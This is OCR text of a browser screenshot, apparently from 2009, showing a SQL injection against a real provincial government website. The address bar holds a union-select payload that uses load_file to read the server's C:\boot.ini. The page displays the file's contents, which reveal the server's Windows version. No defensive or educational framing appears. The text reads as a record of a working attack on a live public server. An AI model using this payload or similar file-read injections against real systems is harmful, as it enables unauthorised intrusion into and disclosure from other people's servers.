 Northern Cape Provincial Government - Mozilla Firefox
File Edit View History Bookmarks Tools Help
asp?show=sp&ID=-2+union+select+1,2,3,4,load_file('C:\\boot.ini'),6+from+mysql.user/* G Google
Most Visited Getting Started Latest Headlines Customize Links Free Hotmail Windows Marketplace Windows Media Windows
INT -1 INT +1 HEX -1 HEX +1 MySQL MsSQL XSS Encryption Encoding Other
Load URL http://www.northern-cape.gov.za/show.asp?show=sp&
Split URL ID=-2+union+select+1,2,3,4,load_file('C:\\boot.ini'),6+from+mysql.user/*
Execute
Enable Post data Enable Referrer
Northern Cape Provincial Government Go 05 January 2009
Home | About | Media | Structures | Documents | Vacancies Area of Interest Related Sites Talk to us
[boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS [operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Standard" /fastdetect
/NoExecute=OptOut
Symbolism 01 January 1900
6
« Back
Done